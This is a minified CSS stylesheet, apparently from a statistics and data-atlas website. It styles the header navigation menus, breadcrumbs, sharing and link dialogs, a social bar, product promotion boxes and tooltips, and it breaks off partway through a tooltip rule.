.wrapper.v6 .menu.data.alternative .data-containers .icon{width:30px;height:30px;background-size:cover;background-repeat:no-repeat;background-position:center;margin-top:2px}div#site-header .wrapper.v6 .menu.data.alternative .data-containers .atlas-data .icon{background-image:url("/img/v7/atlas/world-atlas.png")}div#site-header .wrapper.v6 .menu.data.alternative .data-containers .alternative-data .icon{background-image:url("/img/v7/atlas/alternative-data.png")}div#site-header .wrapper.v6 .menu.data.alternative .products{display:flex;width:100%}div#site-header .wrapper.v6 .menu.data.alternative .products>div{margin-bottom:0}div#site-header .wrapper.v6 .menu.data.alternative .products>div a{display:flex}div#site-header .wrapper.v6 .menu.data.alternative .products>div .desc{width:auto}div#site-header .wrapper.v6 .menu.data.alternative .products>div .desc h3{font-size:14px;color:#000}div#site-header .wrapper.v6 .menu.data.alternative .products>div .icon{flex:none}html:not([dir='rtl']) div#site-header .wrapper.v6 .menu.data.alternative .products>div .icon{margin-right:15px}html[dir='rtl'] div#site-header .wrapper.v6 .menu.data.alternative .products>div .icon{margin-left:15px}div#site-header .wrapper.v6 .menu.data.alternative .products>div.db{flex-basis:40%}div#site-header .wrapper.v6 .menu.data.alternative .products>div.db .icon{width:24px;height:24px;background-image:url("/img/v7/atlas/data-bulletin.png");background-size:cover !important;background-repeat:no-repeat;background-position:center}div#site-header .wrapper.v6 .menu.data.alternative .products>div.data-brief{flex-basis:60%}div#site-header .wrapper.v6 .menu.data.alternative .products>div.data-brief .icon{width:26px;height:38px;background-position:center}div#site-header .wrapper.v6 .menu.data.alternative .tags{display:flex;width:100%;margin-left:0;margin-bottom:25px}div#site-header .wrapper.v6 .menu.data.alternative .tags a{font-size:14px}div#site-header .wrapper.v6 .menu.data.alternative .tags h3{font-size:16px}div#site-header .wrapper.v6 .menu.data.alternative .tags #data-providers,div#site-header .wrapper.v6 .menu.data.alternative .tags #data-categories,div#site-header .wrapper.v6 .menu.data.alternative .tags #data-companies{display:inline-block}div#site-header .wrapper.v6 .menu.data.alternative .tags .more{display:block}div#site-header .wrapper.v6 .menu.data.alternative .tags .more .chevron-right{top:2px}div#site-header .wrapper.v6 .menu.data.alternative.nonAltDataLaunch{width:800px}div#site-header .wrapper.v6 .menu.data.alternative.nonAltDataLaunch .tags #data-categories ul li a{width:180px}div#site-header .wrapper.v6 .menu.infographics{box-sizing:border-box;padding:30px;width:940px;height:auto}div#site-header .wrapper.v6 .menu.infographics a{display:block;outline:none;text-decoration:none}div#site-header .wrapper.v6 .menu.infographics a.view-all{display:inline-block;color:#2050be;font-weight:bold;font-size:14px;line-height:20px;letter-spacing:-0.11px}div#site-header .wrapper.v6 .menu.infographics a.insights-blog-link{display:inline-block;width:180px;height:110px;margin-right:20px;background-image:url("/img/v7/shared/insights-blog.jpg");background-repeat:no-repeat;background-size:contain;vertical-align:top}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .menu.infographics a.insights-blog-link{background-image:url("/img/v7/shared/insights-blog-x2.jpg");background-size:contain}}html[dir='rtl'] div#site-header .wrapper.v6 .menu.infographics a.insights-blog-link{margin-left:20px;margin-right:0}div#site-header .wrapper.v6 .menu.infographics h3{font-size:24px;line-height:34px;color:#222240;text-transform:none}div#site-header .wrapper.v6 .menu.infographics .latest{vertical-align:top;margin-left:0;margin-right:30px}html[dir='rtl'] div#site-header .wrapper.v6 .menu.infographics .latest{margin-left:30px;margin-right:0}div#site-header .wrapper.v6 .menu.infographics .latest .img{display:inline-block;vertical-align:top;padding:0}div#site-header .wrapper.v6 .menu.infographics .latest .img a{width:180px;height:110px}div#site-header .wrapper.v6 .menu.infographics .latest .img a div{width:inherit;height:inherit}div#site-header .wrapper.v6 .menu.infographics .latest .viz-list{display:inline-block;vertical-align:top;box-sizing:border-box;width:calc(100% - 205px);margin-left:20px;margin-right:0}html[dir='rtl'] div#site-header .wrapper.v6 .menu.infographics .latest .viz-list{margin-left:0;margin-right:20px}div#site-header .wrapper.v6 .menu.infographics .latest .viz-list a.viz-link{font-size:16px;display:block;padding:8px 0;color:#222240}div#site-header .wrapper.v6 .menu.infographics .latest .viz-list a.viz-link:hover{color:#2050be}div#site-header .wrapper.v6 .menu.infographics .latest .viz-list a.view-all{padding-top:8px}div#site-header .wrapper.v6 .menu.infographics p{color:#8c8c8c;font-size:14px;line-height:18px;margin:9px auto}div#site-header .wrapper.v6 .menu.infographics .topics{display:inline-block;width:150px;max-height:150px;vertical-align:top}div#site-header .wrapper.v6 .menu.infographics .topics a{display:block;padding:6px 0}div#site-header .wrapper.v6 .menu.infographics hr{border-top:1px solid #dae6ef;margin-top:32px;margin-bottom:31px}div#site-header .wrapper.v6 .menu.infographics .insights{display:inline-block;box-sizing:border-box;width:calc(100% - 205px)}div#site-header .wrapper.v6 .menu.infographics .insights>p a{display:inline-block;border-radius:50%;border:1px solid #000;padding:0 6.5px;margin-left:5px;margin-right:0}html[dir='rtl'] div#site-header .wrapper.v6 .menu.infographics .insights>p a{margin-left:0;margin-right:5px}div#site-header .wrapper.v6 .menu.infographics .insights>p a:hover{border:1px solid #2050be}div#site-header .wrapper.v6 .menu.products{padding:0;width:940px;height:auto}div#site-header .wrapper.v6 .menu.products .menu-table{display:table;width:100%;height:100%;table-layout:fixed}div#site-header .wrapper.v6 .menu.products .mt-cell{display:table-cell;height:100%;vertical-align:top;position:relative;font-size:16px;padding:15px;box-sizing:border-box;background-color:transparent}div#site-header .wrapper.v6 .menu.products .mt-cell a.mt-cell-link{display:block;height:425px;padding:15px;box-sizing:border-box;text-decoration:none;outline:none}div#site-header .wrapper.v6 .menu.products .mt-cell a.mt-cell-link:hover{background-color:#f7f7f7}div#site-header .wrapper.v6 .menu.products .mt-cell a.mt-cell-link.free:after,div#site-header .wrapper.v6 .menu.products .mt-cell a.mt-cell-link.pro:after{content:"";position:absolute;top:15px;right:0;width:1px;height:calc(100% - 30px);border-right:1px solid #dae6ef}html[dir='rtl'] div#site-header .wrapper.v6 .menu.products .mt-cell a.mt-cell-link.free:after,html[dir='rtl'] div#site-header .wrapper.v6 .menu.products .mt-cell a.mt-cell-link.pro:after{right:auto;left:0;border-left:1px solid #dae6ef;border-right:none}div#site-header .wrapper.v6 .menu.products .mt-cell a.mt-cell-link.free .product-img{background-image:url("/img/v7/products/header/free.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .menu.products .mt-cell a.mt-cell-link.free .product-img{background-image:url("/img/v7/products/header/free-x2.png");background-size:cover}}div#site-header .wrapper.v6 .menu.products .mt-cell a.mt-cell-link.pro .product-img{background-image:url("/img/v7/products/header/professional.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .menu.products .mt-cell a.mt-cell-link.pro .product-img{background-image:url("/img/v7/products/header/professional-x2.png");background-size:cover}}div#site-header .wrapper.v6 .menu.products .mt-cell a.mt-cell-link.enterprise .product-img{background-image:url("/img/v7/products/header/enterprise.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-header .wrapper.v6 .menu.products .mt-cell a.mt-cell-link.enterprise .product-img{background-image:url("/img/v7/products/header/enterprise-x2.png");background-size:cover}}div#site-header .wrapper.v6 .menu.products .product-img{margin:0 auto 20px;width:250px;height:150px;background-size:cover;background-repeat:no-repeat;background-position:center}div#site-header .wrapper.v6 .menu.products .explore{position:absolute;bottom:30px;color:#2050be;font-weight:bold;font-size:16px;letter-spacing:-0.13px;text-align:left}html[dir='rtl'] div#site-header .wrapper.v6 .menu.products .explore{text-align:right}div#site-header .wrapper.v6 .menu.products h4,div#site-header .wrapper.v6 .menu.products p{color:#292929}div#site-header .wrapper.v6 .menu.products h4{text-transform:uppercase;text-align:left;font-size:18px;line-height:23px;letter-spacing:0.22px}html[dir='rtl'] div#site-header .wrapper.v6 .menu.products h4{text-align:right}div#site-header .wrapper.v6 .menu.products p{text-align:left;margin-bottom:60px;font-size:16px;line-height:20px;letter-spacing:0.19px}html[dir='rtl'] div#site-header .wrapper.v6 .menu.products p{text-align:right}div#site-header #header-hamburger{display:none;position:fixed;top:0;width:64px;height:8vh;background-position:center;background-repeat:no-repeat;background-image:url('/img/v7/sidebar-left/hamburger.svg');cursor:pointer;z-index:11;overflow:hidden}html:not([dir='rtl']) div#site-header #header-hamburger{left:20px}html[dir='rtl'] div#site-header #header-hamburger{right:20px}div#site-header #header-hamburger:before{opacity:1;position:absolute;bottom:0;left:calc(50% - 8px);content:" ";border:0 solid transparent;border-left-width:8px;border-right-width:8px;border-bottom:8px solid #222240;transition:opacity 0.3s,bottom 0.3s}div#site-header #header-hamburger:not(.expanded):before{opacity:0;bottom:-10px}@media all and (max-width:1080px){div#site-header #header-hamburger.expanded:before{opacity:0;bottom:-10px}}@media all and (min-width:1280px){div#site-header .wrapper.v6{width:1160px;margin:0 auto}}@media all and (max-width:990px){div#site-header .wrapper.v6{margin:0 15px}}@supports ((-webkit-backdrop-filter: blur(20px)) or (backdrop-filter: blur(20px))){div#site-header .wrapper.v6 .menu{background-color:rgba(255,255,255,0.8);-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px)}}
@supports (-webkit-backdrop-filter: blur(20px)){div#site-header .wrapper.v6 .menu{margin-top:-1px}}
.v7#site-holder div.bread-crumb,.v7 #mobile-content div.bread-crumb{font-size:14px}.v7#site-holder div.bread-crumb a,.v7 #mobile-content div.bread-crumb a{text-transform:uppercase;color:#6080c0}.v7#site-holder div.bread-crumb em,.v7 #mobile-content div.bread-crumb em{font-style:normal;margin:0;width:auto;height:auto;background:none;vertical-align:baseline;position:relative;top:-1px}.v7#site-holder div.bread-crumb em:after,.v7 #mobile-content div.bread-crumb em:after{content:"\203A";color:#6080c0;font-size:14px;display:inline-block}html[dir='rtl'] .v7#site-holder div.bread-crumb em:after,html[dir='rtl'] .v7 #mobile-content div.bread-crumb em:after{transform:rotate(180deg)}.v7#site-holder div#insights-header div.bread-crumb span,.v7 #mobile-content div#insights-header div.bread-crumb span,.v7#site-holder div#atlas-header div.bread-crumb span,.v7 #mobile-content div#atlas-header div.bread-crumb span{font:14px 'PT Sans',sans-serif;display:inline-block;line-height:24px}.v7#site-holder div#insights-header div.bread-crumb span[typeof],.v7 #mobile-content div#insights-header div.bread-crumb span[typeof],.v7#site-holder div#atlas-header div.bread-crumb span[typeof],.v7 #mobile-content div#atlas-header div.bread-crumb span[typeof]{line-height:24px}.v7#site-holder div#insights-header div.bread-crumb a.like-title,.v7 #mobile-content div#insights-header div.bread-crumb a.like-title,.v7#site-holder div#atlas-header div.bread-crumb a.like-title,.v7 #mobile-content div#atlas-header div.bread-crumb a.like-title{color:#6080c0}.v7#site-holder div#insights-header div.bread-crumb a.like-title:hover,.v7 #mobile-content div#insights-header div.bread-crumb a.like-title:hover,.v7#site-holder div#atlas-header div.bread-crumb a.like-title:hover,.v7 #mobile-content div#atlas-header div.bread-crumb a.like-title:hover{color:#2050be}.v7#site-holder .dataset-with-ts-header span,.v7 #mobile-content .dataset-with-ts-header span{font-size:14px;color:#6080c0}div.bread-crumb{padding:5px 0;border-top:1px solid #bfcce6;border-bottom:1px solid #ccc;font-size:9pt;overflow-y:hidden}div.bread-crumb a{text-decoration:none;color:#000}div.bread-crumb a a[href]{color:#2050be}div.bread-crumb em{vertical-align:middle;margin:0 10px;display:inline-block;width:7px;height:17px;background-image:url('/img/v2/dsbrowser/arrow-filter.png');background-repeat:no-repeat}html[dir='rtl'] div.bread-crumb em{-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}div#insights-header h1,div#atlas-header h1{font-size:1.5em;font-family:'PT Sans',sans-serif;clear:left;display:inline-block}div#insights-header div,div#atlas-header div{display:inline}#insights-header div.bread-crumb,#atlas-header div.bread-crumb,.semantic-atlas#site-holder div.bread-crumb,.dataset-with-ts-header div.bread-crumb{padding:0;overflow:hidden;border:none;display:block;min-height:42px}#insights-header div.bread-crumb span,#atlas-header div.bread-crumb span,.semantic-atlas#site-holder div.bread-crumb span,.dataset-with-ts-header div.bread-crumb span{font:11pt 'PT Sans',sans-serif}#insights-header div.bread-crumb a.logo,#atlas-header div.bread-crumb a.logo,.semantic-atlas#site-holder div.bread-crumb a.logo,.dataset-with-ts-header div.bread-crumb a.logo{display:inline-block;height:24px;width:24px;position:relative;top:0.4em}html:not([dir='rtl']) #insights-header div.bread-crumb a.logo,html:not([dir='rtl']) #atlas-header div.bread-crumb a.logo,html:not([dir='rtl']) .semantic-atlas#site-holder div.bread-crumb a.logo,html:not([dir='rtl']) .dataset-with-ts-header div.bread-crumb a.logo{margin-right:0.4em}html[dir='rtl'] #insights-header div.bread-crumb a.logo,html[dir='rtl'] #atlas-header div.bread-crumb a.logo,html[dir='rtl'] .semantic-atlas#site-holder div.bread-crumb a.logo,html[dir='rtl'] .dataset-with-ts-header div.bread-crumb a.logo{margin-left:0.4em}#insights-header div.bread-crumb a.logo.world-atlas,#atlas-header div.bread-crumb a.logo.world-atlas,.semantic-atlas#site-holder div.bread-crumb a.logo.world-atlas,.dataset-with-ts-header div.bread-crumb a.logo.world-atlas{background-image:url("/img/v2/atlas/ico-world.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#insights-header div.bread-crumb a.logo.world-atlas,#atlas-header div.bread-crumb a.logo.world-atlas,.semantic-atlas#site-holder div.bread-crumb a.logo.world-atlas,.dataset-with-ts-header div.bread-crumb a.logo.world-atlas{background-image:url("/img/v2/atlas/ico-world-x2.png");background-size:cover}}#insights-header div.bread-crumb a.logo.alternative-data,#atlas-header div.bread-crumb a.logo.alternative-data,.semantic-atlas#site-holder div.bread-crumb a.logo.alternative-data,.dataset-with-ts-header div.bread-crumb a.logo.alternative-data{background-image:url("/img/v7/atlas/alternative-data-breadcrumb.svg");background-size:21px;background-repeat:no-repeat;background-position:center}html[dir='rtl'] #insights-header div.bread-crumb a.logo,html[dir='rtl'] #atlas-header div.bread-crumb a.logo,html[dir='rtl'] .semantic-atlas#site-holder div.bread-crumb a.logo,html[dir='rtl'] .dataset-with-ts-header div.bread-crumb a.logo{margin-left:1em;margin-right:0}#insights-header div.bread-crumb span[typeof],#atlas-header div.bread-crumb span[typeof],.semantic-atlas#site-holder div.bread-crumb span[typeof],.dataset-with-ts-header div.bread-crumb span[typeof]{line-height:40px}#insights-header div.bread-crumb a.like-title,#atlas-header div.bread-crumb a.like-title,.semantic-atlas#site-holder div.bread-crumb a.like-title,.dataset-with-ts-header div.bread-crumb a.like-title{color:#000;transition:color 0.2s ease}#insights-header div.bread-crumb a.like-title:hover,#atlas-header div.bread-crumb a.like-title:hover,.semantic-atlas#site-holder div.bread-crumb a.like-title:hover,.dataset-with-ts-header div.bread-crumb a.like-title:hover{color:#2050be}html[dir='rtl'] #insights-header div.bread-crumb em,html[dir='rtl'] #atlas-header div.bread-crumb em,html[dir='rtl'] .semantic-atlas#site-holder div.bread-crumb em,html[dir='rtl'] .dataset-with-ts-header div.bread-crumb em{margin-top:10px}div#insights-header{padding:15px 10px}div#insights-header div.bread-crumb a.logo{background-image:url("/img/v4/data_insights_logo.png?v=1");width:40px;height:30px;background-position:0px 6px;background-size:40px 30px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#insights-header div.bread-crumb a.logo{background-image:url("/img/v4/data_insights_logo-x2.png?v=1");background-size:40px 30px}}div#insights-header div.bread-crumb a.like-title{color:#2050be}#delete-visualization-dialog,#shortcuts-dialog,#delete-document-dialog{display:none}#shortcuts-dialog{font:16px 'PT Sans',sans-serif}#shortcuts-dialog a{color:#2050be;text-decoration:none;outline:none}div#security-dialog{overflow:hidden}div#security-dialog p#selectors{display:none}div#security-dialog div.partial{height:100%}div#security-dialog div.partial div.active-container{height:100%}div#security-dialog div.partial div.active-container div.overlay-tab-panel{display:none;top:30px;bottom:43px;position:absolute;width:100%;height:auto !important}div#security-dialog div.partial div.active-container div.controls{position:absolute;bottom:0;width:100%}div#security-dialog div.partial div#share-tw ul li.friend div{height:48px;width:48px}div#security-dialog div.partial ul{padding:0;overflow:auto}div#security-dialog div.partial ul li.friend{list-style-type:none;height:50px;padding-top:5px;padding-bottom:5px;border-bottom:1px dotted #ccc}div#security-dialog div.partial ul li.friend div{display:inline;float:left;width:50px;height:50px;margin-right:10px}div#security-dialog div.partial ul li.list{height:15px;list-style-type:none;padding-top:5px;padding-bottom:5px;border-bottom:1px dotted #ccc}div#security-dialog div.partial ul li input[type="checkbox"]{float:left;height:100%;margin-right:10px}div#security-dialog div.partial div.overlay-tab-panel{padding-top:5px}div#security-dialog div.partial div.overlay-tab-panel ul{overflow:auto;bottom:0px;position:absolute;top:20px;width:100%}.v7#site-holder div#see-also h4{font-size:21px;color:#222240;text-align:left}html[dir='rtl'] .v7#site-holder div#see-also h4{text-align:right}.v7#site-holder div#see-also a{font-size:16px;text-decoration:none;color:#6080c0}.v7#site-holder div#see-also a .details{color:#8c8c8c;font-size:13px;display:none}.v7#site-holder div#see-also table.rankings tr:nth-child(odd){background-color:#f5f5f5}.v7#site-holder div#see-also table.rankings tr:nth-child(odd):hover{background-color:#f5f5f5}.v7#site-holder div#see-also table.rankings tr:hover{background:#fff}.v7#site-holder div#see-also table.rankings td{padding:5px 0;border-bottom:none}.v7#site-holder div#see-also table.rankings td.name{font-weight:bold;padding-left:20px;padding-right:0}html[dir='rtl'] .v7#site-holder div#see-also table.rankings td.name{padding-left:0;padding-right:20px}.v7#site-holder div#see-also table.rankings td.value{font-size:18px;font-weight:bold;color:#292929}.v7#site-holder div#see-also table.rankings td.value .unit{color:#292929}.v7#site-holder div#see-also table.rankings td.more{padding-left:0;padding-right:20px}html[dir='rtl'] .v7#site-holder div#see-also table.rankings td.more{padding-left:20px;padding-right:0}div#see-also{padding:0;font-size:74%;margin-top:10px;clear:both}div#see-also>h4{margin:0 0 5px 0;font:bold 1.6em 'PT Sans',sans-serif;text-align:center}div#see-also ul{padding-left:0px;list-style-type:none;margin:0px}div#see-also ul li{display:inline}div#see-also a{text-decoration:underline;color:#2050be;direction:ltr;unicode-bidi:embed;font-size:1.2em;font-family:'PT Sans',sans-serif;line-height:1.6em}div#see-also div.preview{padding-bottom:20px}div#see-also div.preview div.thumbnail div.preview-container{position:absolute}div#see-also div.preview a{text-decoration:none;border-bottom:none;color:#fff}div#see-also div.preview a.author{float:right;font-size:10pt;margin-right:5px;position:relative;top:-3px}div#see-also div.preview a.author:hover{text-decoration:underline}div#see-also div.preview a.resource-url{height:120px;display:block}div#see-also div.preview a .details{display:none}div#see-also div.preview a .description{color:#2050be;overflow:hidden;font-size:10pt;text-align:left;margin-bottom:5px;line-height:1.5em;white-space:normal}div#see-also table.rankings{margin-top:0}div#see-also table.rankings td.name,div#see-also table.rankings td.value{width:50%}body.fullscreen #see-also{width:910px;margin:0 auto}div#site-holder div#product-promotion .product-promo,div#site-holder div#see-also .product-promo,div#product-promotion #preview .product-promo{margin:10px 0;min-height:120px;box-sizing:border-box;background:url("/img/v7/bg-promo.jpg");background-size:cover;background-repeat:no-repeat;background-position:top left;display:table;padding:10px 30px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#site-holder div#product-promotion .product-promo,div#site-holder div#see-also .product-promo,div#product-promotion #preview .product-promo{background:url("/img/v7/bg-promo-x2.jpg");background-size:cover;background-repeat:no-repeat;background-position:top left}}div#site-holder div#product-promotion .product-promo .column,div#site-holder div#see-also .product-promo .column,div#product-promotion #preview .product-promo .column{display:table-cell;vertical-align:middle}div#site-holder div#product-promotion .product-promo h4,div#site-holder div#see-also .product-promo h4,div#product-promotion #preview .product-promo h4,div#site-holder div#product-promotion .product-promo p,div#site-holder div#see-also .product-promo p,div#product-promotion #preview .product-promo p{margin-top:0;margin-bottom:0}div#site-holder div#product-promotion .product-promo h4,div#site-holder div#see-also .product-promo h4,div#product-promotion #preview .product-promo h4{color:#222240;font:bold 18px 'PT Sans',sans-serif;text-transform:uppercase}div#site-holder div#product-promotion .product-promo p,div#site-holder div#see-also .product-promo p,div#product-promotion #preview .product-promo p{margin-top:8px;color:#000;font:14px 'PT Sans',sans-serif}div#site-holder div#product-promotion .product-promo a,div#site-holder div#see-also .product-promo a,div#product-promotion #preview .product-promo a{display:block;width:200px;height:40px;font:bold 14px 'PT Sans',sans-serif;color:#fff;padding:10px 0;outline:none;margin-left:10px;margin-right:0}html[dir='rtl'] div#site-holder div#product-promotion .product-promo a,html[dir='rtl'] div#site-holder div#see-also .product-promo a,html[dir='rtl'] div#product-promotion #preview .product-promo a{margin-left:0;margin-right:10px}div#site-holder div#site-main.dashboard-with-paddings div#product-promotion .product-promo{margin:0}div#site-holder div#site-main.dashboard-with-paddings{padding:0 15px}#atlas #product-promotion{margin-top:20px;margin-left:-15px;margin-right:-15px}#atlas #product-promotion .product-promo{margin:0;clear:both}#atlas #divider #product-promotion{margin-left:-15px;margin-right:0}html[dir='rtl'] #atlas #divider #product-promotion{margin-left:0;margin-right:-15px}#product-promotion #preview .product-promo{width:695px}div#kn-social-bar{position:fixed;left:-10000px;opacity:0.5;z-index:1}html[dir='rtl'] div#kn-social-bar{left:auto}div#kn-social-bar .social-btn{margin:10px 20px 0 0}html[dir='rtl'] div#kn-social-bar .social-btn{margin:10px 0 0 20px}div#kn-social-bar .social-btn a{outline:none;display:block;width:42px;height:42px;background-image:url("/img/v2/social-bar/ico-social-bar.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div#kn-social-bar .social-btn a{background-image:url("/img/v2/social-bar/ico-social-bar-x2.png");background-size:230px 32px}}div#kn-social-bar .social-btn#rss{padding-bottom:11px;margin-bottom:0}div#kn-social-bar .social-btn#rss a{background-position:-155px center;background-color:#eb870f}div#kn-social-bar .social-btn#mail-btn a{background-color:#2050be}div#kn-social-bar .social-btn#follow a{background-color:#2050be}div#kn-social-bar .social-btn#follow a.unfollow{background-position:-123px center}div#kn-social-bar .social-btn#follow a.follow{background-position:-91px center}div#kn-social-bar .social-btn#self-btn a{background-position:-59px center;background-color:#0aca77}div#kn-social-bar div.twitter-btn a.btn{background-color:#1b95e0;background-position:4px center}div#kn-social-bar div.facebook-btn a.btn{background-color:#4267b2;background-position:-28px center}div#get-link-dialog{display:none}div#get-link-dialog>div div#dialog-warning-message{display:none;padding:5px}div#get-link-dialog>div label{display:block !important;font-size:14px;font-family:'PT Sans',sans-serif;font-weight:bold;margin-bottom:5px;line-height:1.43;color:#6080c0;text-transform:uppercase}div#get-link-dialog>div label.share-with-friends{margin-top:27px}div#get-link-dialog>div input[type=text]{background-color:#f7f7f7;border:1px solid #e2e2e2;color:#000;font-size:14px;line-height:18px;letter-spacing:0.17px;font-family:'PT Sans',sans-serif;padding:6px 7px;width:100%;box-sizing:border-box}div#get-link-dialog>div input[type=text]:focus{outline:0;-webkit-appearance:none}div#get-link-dialog>div input[type=text]::selection{background-color:#bfcce6}div#get-link-dialog>div input[type=text]::-moz-selection{background-color:#f7f7f7}#send-link-dialog{font-family:'PT Sans',sans-serif}#send-link-dialog #send-link-to,#send-link-dialog #send-link-cc{height:1.4em;padding:0.25em;border:1px solid #ccc;font:10.5pt 'PT Sans',sans-serif;color:#000;overflow:auto}#send-link-dialog #send-link-to span,#send-link-dialog #send-link-cc span,#send-link-dialog #send-link-to span.err,#send-link-dialog #send-link-cc span.err{color:#000;font-family:'PT Sans',sans-serif}#send-link-dialog #send-link-to span.err,#send-link-dialog #send-link-cc span.err{border-bottom:1px dotted red}#send-link-dialog textarea,#send-link-dialog input{box-sizing:border-box;padding:0.25em;resize:none;width:100%;border:1px solid #ccc}#send-link-dialog label{font-family:'PT Sans',sans-serif;display:block;margin-bottom:2px;margin-top:10px}#send-link-dialog .error-message{margin-bottom:10px;margin-top:10px;color:#d51d1d}@media all and (min-width:1440px){.with-media#site-holder .dsbrowser div#kn-social-bar{float:right;display:block !important;height:34px;padding:0;border:0;position:static;background:none;margin:5px 15px 5px 0}html[dir=rtl] .with-media#site-holder .dsbrowser div#kn-social-bar{float:left;margin-left:15px;margin-right:0}.with-media#site-holder .dsbrowser div#kn-social-bar .social-btn{display:inline-block;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0 5px;vertical-align:top}.with-media#site-holder .dsbrowser div#kn-social-bar .social-btn a{display:inline-block;height:32px;width:32px}.with-media#site-holder .dsbrowser div#kn-social-bar .social-btn#rss{padding-bottom:0}.with-media#site-holder .dsbrowser div#kn-social-bar .social-btn#rss a{background-position:-159px center}html[dir=rtl] .with-media#site-holder .dsbrowser div#kn-social-bar .social-btn#rss{margin-left:0}.with-media#site-holder .dsbrowser div#kn-social-bar .social-btn#follow a.unfollow{background-position:-127px center}.with-media#site-holder .dsbrowser div#kn-social-bar .social-btn#follow a.follow{background-position:-95px center}.with-media#site-holder .dsbrowser div#kn-social-bar .social-btn#self-btn a{background-position:-63px center;background-color:#0aca77}.with-media#site-holder .dsbrowser div#kn-social-bar .social-btn:last-child{margin-right:0}.with-media#site-holder .dsbrowser div#kn-social-bar div.twitter-btn,.with-media#site-holder .dsbrowser div#kn-social-bar div.facebook-btn{display:inline-block;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0 4px 0 0;padding:0;position:relative;vertical-align:bottom}.with-media#site-holder .dsbrowser div#kn-social-bar div.twitter-btn div,.with-media#site-holder .dsbrowser div#kn-social-bar div.facebook-btn div{display:inline-block}.with-media#site-holder .dsbrowser div#kn-social-bar div.twitter-btn a.btn{background-position:0 center}.with-media#site-holder .dsbrowser div#kn-social-bar div.facebook-btn a.btn{background-position:-32px center}}.tooltip{padding:0.4em 0.6em;background-color:#fff;font-size:13px;line-height:1.4;color:#111;-moz-box-shadow:0 0 5px 0 #555;-webkit-box-shadow:0 0 5px 0 #555;box-shadow:0 0 5px 0 #555;overflow:hidden}.map-tooltip{position:absolute;display:block;z-index:1500;max-width:90%}.map-tooltip .map-tooltip-cont{padding:0.4em 0.6em;background-color:#fff;font-size:13px;line-height:1.4;color:#111;-moz-box-shadow:0 0 5px 0 #555;-webkit-box-shadow:0 0 5px 0 #555;box-shadow:0 0 5px 0 #555;overflow:hidden}.map-tooltip .map-tooltip-cont .tooltip-header{font-weight:bold;font-size:14px}.map-tooltip .map-tooltip-cont .tooltip-item{margin-top:4px}.sticky-tooltip{display:none;position:absolute;top:10px;right:10px;padding:0.4em 0.6em;background-color:#fff;font-size:13px;line-height:1.4;color:#111;-moz-box-shadow:0 0 5px 0 #555;-webkit-box-shadow:0 0 5px 0 #555;box-shadow:0 0 5px 0 #555;overflow:hidden}.notification-tooltip{position:absolute;z-index:1000000 !important;display:block;overflow-x:visible;font-family:'PT Sans',sans-serif;opacity:0}.notification-tooltip.in{opacity:1}.notification-tooltip.top{margin-top:-3px;padding:6px 0}.notification-tooltip.right{margin-left:3px;padding:0 6px}.notification-tooltip.bottom{margin-top:3px;padding:6px 0}.notification-tooltip.left{margin-left:-3px;padding:0 6px;border-right:none}html[dir='rtl'] .notification-tooltip.left{margin-left:0px;border-right:none}.tooltip-inner{max-width:200px;color:#000;border-radius:3px;text-align:left;font-family:'PT Sans',sans-serif}html[dir='rtl'] .tooltip-inner{text-align:right}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.notification-tooltip{font-size:12px}.notification-tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-6px;border-width:6px 6px 0;border-top-color:#ddf1cc}.notification-tooltip.top-left .tooltip-arrow{bottom:0;right:6px;margin-bottom:-6px;border-width:6px 6px 0;border-top-color:#ddf1cc}.notification-tooltip.top-right .tooltip-arrow{bottom:0;left:6px;margin-bottom:-6px;border-width:6px 6px 0;border-top-color:#ddf1cc}.notification-tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-6px;border-width:6px 6px 6px 0;border-right-color:#ddf1cc}.notification-tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-6px;border-width:6px 0 6px 6px;border-left-color:#ddf1cc}.notification-tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-6px;border-width:0 6px 6px;border-bottom-color:#ddf1cc}.notification-tooltip.bottom-left .tooltip-arrow{top:0;right:6px;margin-top:-6px;border-width:0 6px 6px;border-bottom-color:#ddf1cc}.notification-tooltip.bottom-right .tooltip-arrow{top:0;left:6px;margin-top:-6px;border-width:0 6px 6px;border-bottom-color:#ddf1cc}.notification-tooltip .tooltip-inner{padding:5px 10px;background-color:#ddf1cc}.notification-tooltip.modern{font-size:14px}.notification-tooltip.modern.top .tooltip-arrow{bottom:0;left:50%;margin-left:-6px;border-width:6px 6px 